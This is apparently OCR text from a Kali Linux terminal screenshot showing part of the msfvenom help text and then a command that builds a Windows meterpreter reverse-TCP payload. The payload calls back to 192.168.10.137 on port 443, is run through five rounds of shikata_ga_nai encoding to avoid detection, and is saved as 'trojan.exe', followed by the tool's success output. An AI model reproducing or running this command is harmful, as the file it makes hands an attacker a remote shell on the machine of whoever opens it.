 root@kali: ~
File Edit View Search Terminal Help
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.137 LP
ORT=443 -b '\x00\xff\x0a\x0d' -f exe -e x86/shikata_ga_nai -i 5 -o trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of exe file: 73802 bytes
Saved as: trojan.exe
root@kali:~#